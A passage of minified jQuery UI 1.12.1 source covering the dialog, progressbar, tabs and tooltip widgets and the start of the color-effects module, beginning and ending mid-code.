t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" 